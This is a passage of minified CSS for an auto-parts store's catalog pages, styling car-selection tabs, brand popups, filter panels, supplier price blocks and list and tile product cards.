#e6eef6;border-right:7px solid transparent;border-left:7px solid transparent;transform:translate(-50%);z-index:10}.tec-doc-select-car-tabs li .arrow:before{content:"";position:absolute;top:-10px;left:-5px;width:0;border-top:8px solid #f9fcff;border-right:5px solid transparent;border-left:5px solid transparent;z-index:1}.tec-doc-select-car-tabs .tab-button{position:relative;display:block;width:100%;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;background-color:#fff;text-align:left;padding:0 10px;height:38px}.tec-doc-select-car-tabs .tab-button:after{content:"keyboard_arrow_down";position:absolute;top:50%;right:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1}.tec-doc-select-car-micro{position:relative;display:inline-block;padding:5px 28px 5px 5px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.tec-doc-select-car-micro:before{content:"check";position:absolute;top:5px;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.125rem;line-height:1;color:#0756a5;opacity:0;z-index:1}.tec-doc-select-car-micro.active:before{opacity:1}.tec-doc-select-car-micro .title,.tec-doc-select-car-micro figure{margin:5px 0 0}.tec-doc-select-car-micro .title:first-child,.tec-doc-select-car-micro figure:first-child{margin-top:0}.tec-doc-select-car-micro figure img{width:auto;max-height:60px}.tec-doc-select-car-micro .title,.tec-doc-select-car-micro .year{font-size:.75rem;line-height:1.33333333}.tec-doc-brands-popup .popup-content{vertical-align:top;padding-top:90px}.tec-doc-brands-popup .popup-close.is-button{position:absolute;top:-1px;right:-1px;width:30px;height:30px;border:1px solid #e6eef6;z-index:1}.tec-doc-brands-popup .tabs{margin-top:-35px;margin-left:-1px;border-left:1px solid rgba(0,0,0,.05)}.tec-doc-brands-popup .tab-button,.tec-doc-brands-popup .tabs li{background-color:#f9fcff}.tec-doc-brands-popup .tab-container{padding:40px 10px 10px}.tec-doc-products-catalog .catalog-products-column{width:20%}.tec-doc-products-catalog .catalog-products-column:nth-child(4n){border-right-color:#e6eef6}.tec-doc-products-catalog .catalog-products-column:nth-child(5n){border-right-color:transparent}.catalog-view{display:flex}.catalog-view div{width:36px;height:34px;display:flex;justify-content:center;align-items:center;cursor:pointer}.catalog-view div svg{width:16px;height:16px}.catalog-view-list{margin-left:10px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:4px}.catalog-view-list svg rect{stroke:#4982bd}.catalog-view-tile{margin-left:5px;box-sizing:border-box;border:1px solid #dae1e9;border-radius:4px}.catalog-view-tile svg rect{stroke:#4982bd}.catalog-view-list.active{border:1px solid #4982bd;background:#4982bd}.catalog-view-list.active svg rect{stroke:#fff}.catalog-view-tile.active{border:1px solid #4982bd;background:#4982bd}.catalog-view-tile.active svg rect{stroke:#fff}#parts-catalog-subcategories-wrapper>ul{padding:0;font-size:0}#parts-catalog-subcategories-wrapper>ul>li{display:inline-block;margin:20px 0;width:16.66667%;background-color:#fff;vertical-align:top;text-align:center;cursor:pointer;position:relative}#parts-catalog-subcategories-wrapper>ul>li:last-child a,#parts-catalog-subcategories-wrapper>ul>li:nth-child(6n) a{border-right:none}#parts-catalog-subcategories-wrapper>ul>li .subcategories_image_wrapper{position:relative;padding-bottom:100%}#parts-catalog-subcategories-wrapper>ul>li .subcategories_image_wrapper img{-o-object-fit:contain;object-fit:contain;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100%;height:auto;display:block}#parts-catalog-subcategories-wrapper>ul>li a{display:block;padding:10px 35px;border-right:1px solid #e6eef6}#parts-catalog-subcategories-wrapper>ul>li span{display:flex;align-items:center;justify-content:center;width:auto;height:48px;font-size:.75rem;line-height:1.33333333;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.v-select .vs__clear,.v-select .vs__open-indicator{fill:#4982bd;stroke:#fff}.v-select .vs__selected{font-size:13px;line-height:18px;color:#363946}.v-select .vs__dropdown-toggle{border:1px solid #dae1e9;box-sizing:border-box;border-radius:4px}.v-select .vs__dropdown-menu li{font-size:13px;line-height:18px;color:#363946}#parts-section{padding-top:20px}#parts-catalog.hideDetails{position:relative;min-height:40px}#parts-catalog.hideDetails:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}#parts-catalog.hidden{display:none}#parts-catalog.parts-page-analogs{padding-top:0}#parts-catalog.parts-page-analogs #parts-catalog-wrapper{width:100%;margin-left:0}#parts-catalog.parts-page-analogs #parts-catalog-wrapper .filter-results{min-height:100px;margin-top:0;border:0}#parts-catalog.parts-page-analogs #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-image{padding:0}#parts-catalog .is-supplier{padding-left:0}#parts-catalog .supplier-block{background:rgba(254,166,69,.07);border:1px solid rgba(254,166,69,.4);border-radius:4px;padding:5px 10px}#parts-catalog .supplier-block .supplier-item{display:flex;padding:10px 0;border-bottom:1px solid rgba(254,166,69,.3)}#parts-catalog .supplier-block .supplier-item .supplier-price{min-width:85px;margin-right:10px;font-size:.8125rem;line-height:1.38461538;font-weight:700}#parts-catalog .supplier-block .supplier-item .supplier-price .site-price{display:none}#parts-catalog .supplier-block .supplier-item .supplier-name{width:100%}#parts-catalog .supplier-block .supplier-item .supplier-name a{color:#1e7be2;position:relative;font-size:.8125rem;line-height:1.38461538}#parts-catalog .supplier-block .supplier-item .supplier-name a.dotted{border-bottom:1px dotted #4982bd;cursor:pointer}#parts-catalog .supplier-block .supplier-item .supplier-name a .description{position:absolute;display:none;right:0;top:105%;padding:20px;width:380px;background:#fff;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:3px}#parts-catalog .supplier-block .supplier-item .supplier-name a:hover .description{display:block}#parts-catalog .supplier-block .supplier-item.is-top .supplier-price{color:#ff5f55;font-weight:700}#parts-catalog .supplier-block .supplier-item.is-top .supplier-price .site-price{font-size:.625rem;line-height:1;color:#ff5f55;display:block;font-weight:400}#parts-catalog .parts-catalog-top-panel{position:relative;padding-bottom:15px;display:flex}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs{z-index:5;width:-moz-available;width:-webkit-fill-available;display:flex;align-items:center}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .catalog-active-filter-title{font-size:.8125rem;line-height:1.38461538;color:#363946;margin-right:15px;display:flex}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .catalog-active-filter-title div{padding:0 5px}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumbs-list{display:flex;align-items:center;flex-wrap:wrap;margin:10px;width:-moz-max-content;width:max-content}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item{position:relative;margin-left:10px;padding:2px 0;display:flex;align-items:center}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .item-text{border:1px solid #dae1e9;border-radius:50px;background:#fff;font-size:.6875rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#363946}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete{display:block;width:11px;height:11px;position:absolute;top:50%;transform:translateY(-50%);right:10px}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:before{content:"clear";position:absolute;top:50%;left:50%;font-size:.875rem;color:#ff5f55;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:hover:before{color:#ff5f55;font-weight:900}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:hover~.item-text{color:#ff5f55;text-decoration:line-through}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .clear-all-filter-items{font-size:.8125rem;line-height:1.38461538;color:#363946;display:flex;align-items:center;justify-content:center;padding:2px 10px;border-radius:50px;border:1px solid #ff5f55;text-transform:capitalize}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list{width:50%;line-height:13px;display:flex;align-items:center;justify-content:flex-end}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .catalog-filter-sort-title{display:inline-block;vertical-align:middle;font-size:.8125rem;line-height:1.38461538;color:#363946;margin-right:5px}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filters-sort-list{display:flex;align-items:center}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link{display:inline-block;color:#4982bd;font-size:.8125rem;line-height:1.38461538;margin:0 5px;cursor:pointer}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link:hover{color:#ff5f55}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link.active{font-family:Open Sans,sans-serif;color:#363946;cursor:default;font-weight:600}#parts-catalog #parts-catalog-wrapper{width:calc(100% - 405px);margin-left:20px;display:inline-block;vertical-align:top}#parts-catalog #parts-catalog-wrapper h2{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5625;margin-bottom:20px;border:1px solid rgba(0,0,0,.05);background-color:#fff;padding:5px 10px}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-title{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;color:#a0a0a0;margin-right:15px}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-title:last-child{margin-right:0}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-data{display:inline-block;vertical-align:middle}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list{font-size:0}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list li{display:inline-block;width:auto;font-size:.75rem;line-height:1;vertical-align:middle;padding:0;margin-right:0;margin-bottom:0;box-shadow:0 0 0 transparent}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s;cursor:default}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a[disabled=disabled]:hover,#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a[disabled]:hover{opacity:.5}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:focus,#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:hover{text-decoration:none}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:hover{opacity:.75}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a.active{color:#4982bd;background-color:#e6eef6}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a:hover{opacity:1}#parts-catalog #parts-catalog-wrapper .filter-button{width:100%;max-width:220px;color:#fff;background-color:#0756a5;border-radius:0 2px 2px 0;cursor:pointer;position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-button.opened{color:#4982bd;background-color:#e6eef6}#parts-catalog #parts-catalog-wrapper .filter-button.opened .filter-button-prepend{color:#1e7be2;border-right:1px solid #c3d9f1}#parts-catalog #parts-catalog-wrapper .filter-button.opened .filter-button-prepend:before{content:"filter_list"}#parts-catalog #parts-catalog-wrapper .filter-button-prepend{position:absolute;top:0;left:0;display:block;color:inherit;width:40px;height:40px;border-right:1px solid hsla(0,0%,100%,.3);opacity:.7}#parts-catalog #parts-catalog-wrapper .filter-button-prepend:before{content:"filter_list";position:absolute;top:50%;left:50%;font-size:1.25rem;color:inherit;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-button-content{position:relative;display:flex;align-items:center;justify-content:center;padding:0 10px 0 50px;height:40px}#parts-catalog #parts-catalog-wrapper .filter-button-title{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}#parts-catalog #parts-catalog-wrapper .filter-content{display:none;position:relative;margin:20px 0 0;padding:30px 0;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}#parts-catalog #parts-catalog-wrapper .filter-content:first-child{margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-content.opened{display:block}#parts-catalog #parts-catalog-wrapper .filter-content.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}#parts-catalog #parts-catalog-wrapper .filter-content.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}#parts-catalog #parts-catalog-wrapper .filter-content input{padding-right:10px}#parts-catalog #parts-catalog-wrapper .filter-content>div{display:flex}#parts-catalog #parts-catalog-wrapper .filter-content .filter-column{border-right:1px solid #e6eef6}#parts-catalog #parts-catalog-wrapper .filter-content .filter-column:last-child{border-right:0}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item{padding:0 20px;margin-bottom:20px}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item .item-title{vertical-align:middle;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item ul.filter-item-list{padding:0;margin:15px 0 0}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item ul.filter-item-list label{display:inline}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item ul.filter-item-list li{cursor:auto!important}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item li{padding:0;margin:10px 0 0;display:block;text-align:left;width:auto;font-size:.75rem;line-height:1;box-shadow:0 0 0 transparent}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item li:first-child{margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item li span{height:18px;font-family:Open Sans,sans-serif}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a[disabled=disabled]:hover,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a[disabled]:hover{opacity:.5}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a:focus,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a:hover{text-decoration:none}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a:hover{opacity:.75}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.active{color:#4982bd;background-color:#e6eef6}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-down,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-up{padding-right:20px}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-down:after,#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:3px;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-content .filter-item a.price-up:after{transform:translateY(-50%) rotate(180deg)}#parts-catalog #parts-catalog-wrapper .filter-results{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-header{position:relative;padding:5px 140px 5px 20px;background-color:#fff;min-height:35px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-header .filter-title{display:block;font-size:1rem;line-height:1.5625;font-family:Open Sans,sans-serif;font-weight:600;font-style:normal}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body{position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card{height:-moz-fit-content;height:fit-content}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image{width:26%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper .item-image{width:100%;max-height:380px;-o-object-fit:contain;object-fit:contain}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info{width:37%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content{display:flex;flex-direction:column;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn{display:flex;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button{margin-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .add-shopping-cart-button{width:180px;text-align:center;padding:10px 0;box-sizing:border-box;border-radius:4px;justify-content:center;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .add-shopping-cart-button .button-icon{position:static;margin-right:8px;transform:translateY(0)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button{background:#fff;width:180px;padding:10px 0 10px 33px;border:1px solid rgba(76,175,80,.25);box-sizing:border-box;border-radius:4px;justify-content:center;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button .button-icon.icon-checked{width:24px;height:22px;left:47px;background-image:url(../../images/cart-add.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content .stock-availability{margin-top:5px;text-align:left}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #list .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .auto-parts-search-result-characteristics{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile{margin:20px 0;display:flex;flex-wrap:wrap;padding:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row{width:25%;height:400px;padding:20px 15px 25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover{z-index:11}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics{display:flex;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics .properties-list{width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics .properties-list .properties-item{display:flex;justify-content:space-between}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:hover .auto-parts-search-result-characteristics .properties-list .properties-item .value{text-align:right}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:before{content:"";position:absolute;bottom:0;top:auto;left:15px;width:calc(100% - 30px);height:1px;background-color:rgba(7,85,165,.1);display:flex}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row:first-child{margin:0;padding:20px 15px 25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card{height:auto;display:flex;flex-direction:column}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column{display:flex;flex-direction:column;width:100%;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image{padding:0 20px 15px;min-height:192px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .hover-big-img{display:block;z-index:111111;overflow:visible;opacity:1;background:#fff;top:50%;left:50%;position:fixed}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image img{margin-bottom:0;max-height:140px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-image,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-image-small{max-height:30px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc{padding:0;min-height:80px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-characteristics{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info{padding:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content{display:flex;flex-direction:column;width:100%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn{display:flex;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button{margin-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button{padding-left:45px;background:#fff;border:1px solid rgba(76,175,80,.25);box-sizing:border-box;border-radius:4px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content-with-btn .add-to-cart-button .in-shopping-cart-button .button-icon.icon-checked{width:24px;height:22px;background-image:url(../../images/cart-add.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-row .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .info-content .stock-availability{margin-top:5px;text-align:left}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body #tile .auto-parts-search-result-form-table-column.is-info .product-cost{max-width:calc(100% - 105px)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-title,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-type{width:25%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-availability{width:15%;text-align:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term{width:15%;text-align:center;margin-top:1px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term .title{vertical-align:top}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term .tooltip-button{vertical-align:top;margin-top:-1px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-term .tooltip-button:before{vertical-align:top}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-header .auto-parts-search-result-form-table-column.is-price{width:15%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content{background:#fff}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row{margin:25px 0 0;padding:25px 0 0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:first-child{padding-top:0;margin-top:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:first-child.loading:before{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:last-child{padding-bottom:25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row.loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:15}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-image{width:95px;padding-right:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-image img{cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-desc{width:calc(50% - 95px)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info{width:50%}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .auto-parts-search-result-characteristics{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline.is-description{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline.is-description .is-default{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info.opened .row-inline.is-description .is-additional{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline{display:none;text-align:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline.is-description,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline:nth-child(-n+3){display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline.is-description .is-additional{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-info .row-inline .decoration-link{margin-top:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-micro-description{position:relative;margin-top:10px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-micro-description 